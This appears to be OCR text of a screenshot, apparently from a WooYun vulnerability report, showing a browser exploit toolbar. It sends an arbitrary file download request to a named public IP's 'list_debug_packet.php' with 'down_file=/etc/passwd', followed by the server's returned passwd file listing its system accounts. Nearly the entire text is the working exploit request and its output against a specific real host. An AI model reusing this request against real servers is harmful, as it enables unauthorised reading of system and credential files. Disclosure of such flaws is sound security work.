 文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
file:///C:/Doc···Temp/passwd-1 × +
file:///C:/Documents and Settings/Administrator/Local Settings/Temp/passwd-1 搜索
INT SQL▾ XSS▾ Encryption▾ Encoding▾ Other▾
Load URL http://120.202.60.18/sys_manager/list_debug_packet.php?parts=file_list&type=download&down_file=/etc/passwd
Split URL
Execute
Enable Post data Enable Referrer
root:x:0:0:root:/root:/bin/sh
daemon:x:1:1:daemon:/usr/sbin:/bin/sh
bin:x:2:2:bin:/bin:/bin/sh
sys:x:3:3:sys:/dev:/bin/sh
sync:x:4:100:sync:/bin:/bin/sync
mail:x:8:8:mail:/var/spool/mail:/bin/sh
proxy:x:13:13:proxy:/bin:/bin/sh
www-data:x:33:33:www-data:/var/www:/bin/sh
backup:x:34:34:backup:/var/backups:/bin/sh
operator:x:37:37:Operator:/var:/bin/sh
haldaemon:x:68:68:hald:/:/bin/sh
dbus:x:81:81:dbus:/var/run/dbus:/bin/sh
nobody:x:99:99:nobody:/home:/bin/sh
sshd:x:103:99:Operator:/var:/bin/sh
default:x:1000:1000:Default non-root user:/home/default:/bin/sh
www.wooyun.org